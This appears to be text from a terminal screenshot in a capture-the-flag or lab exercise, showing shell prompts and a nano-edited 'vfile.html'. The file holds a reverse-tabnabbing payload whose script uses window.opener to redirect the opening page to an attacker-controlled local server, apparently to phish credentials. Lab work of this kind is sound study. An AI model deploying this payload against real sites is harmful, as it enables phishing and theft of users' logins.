 yash-pawar@hackersparadsie: ~/napping
yash-pawar@hackersparadsie: ~/Downloads
yash-pawar@hackersparadsie: ~/Downloads
yash-pawar@hackersparadsie: ~/napping
GNU nano 7.2 vfile.html *
<html>
<script>
    if (window.opener) window.opener.parent.location.replace("http://10.136.108.101:8000/index.html");
    if (window.parent != window) window.opener.parent.location.replace("http://10.136.108.101:8000/index.html");
</script>
</html>